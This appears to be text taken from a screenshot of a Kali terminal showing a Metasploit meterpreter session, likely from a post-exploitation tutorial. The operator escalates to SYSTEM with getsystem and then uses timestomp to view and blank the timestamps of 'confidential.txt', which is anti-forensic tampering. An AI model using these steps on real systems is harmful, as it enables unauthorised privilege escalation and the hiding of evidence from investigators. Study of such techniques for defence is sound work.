 root@kali: ~
File Edit View Search Terminal Help
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > timestomp confidential.txt -v
[*] Showing MACE attributes for confidential.txt
Modified      : 2017-06-01 09:25:54 +0530
Accessed      : 2017-06-01 09:25:44 +0530
Created       : 2017-06-01 09:25:54 +0530
Entry Modified: 2017-06-01 09:26:03 +0530
meterpreter > timestomp confidential.txt -b
[*] Blanking file MACE attributes on confidential.txt
meterpreter >